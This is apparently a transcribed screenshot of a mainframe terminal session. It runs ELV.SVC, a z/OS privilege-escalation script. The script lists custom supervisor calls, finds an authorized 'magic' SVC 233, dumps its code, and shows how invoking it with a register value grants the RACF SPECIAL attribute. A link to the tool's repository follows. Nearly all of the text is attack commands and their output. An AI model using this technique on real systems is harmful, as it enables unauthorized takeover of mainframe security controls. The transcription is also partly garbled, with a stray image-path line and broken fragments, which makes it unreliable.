 x3270-4 192.168.1.209
File Options
READY
ex 'ELV.SVC'
Usage: ex 'ELV.SVC' 'LIST' to check for magic SVC
ex 'ELV.SVC' 'DSN=PDS_DSN NUM=233 12=C1C1C1C1'
places C1C1C1C1 in register 12
then calls SVC 233 to grand SPECIAL
ex 'ELV.SVC' 'DSN=PDS_DSN NUM=233
READY
ex 'ELV.SVC' 'LIST'
Custom defined SVC:
Num Hex EP-Addr AM TYP APF ASF AR NP UP CNT AUTH-BIT
200 (C8) 81949F26 31 2 0
202 (CA) 8398B000 31 3/4 UP 1 0
203 (CB) 00FD7E90 24 2 UP 1 0
216 (D8) 84E5E310 31 3/4 UP 1 0
233 (E9) 80C59000 31 2 UP 1 YES
*** Dumping AUTH SVC 233 ***
90ECD00C05C00700A715000600080000C1C1C1C10A23E340021C0017582400B4A71500060007000
0C2C2C2000A231777587200ECA715000600080000C3C3C3C30A23960120EC0700A7150006000800
00C4C4C4C40A2317FF07FE00000000000000000000
READY
LU
pwc
https://github.com/ayoul3/Privesc/blob/master/ELV.SVC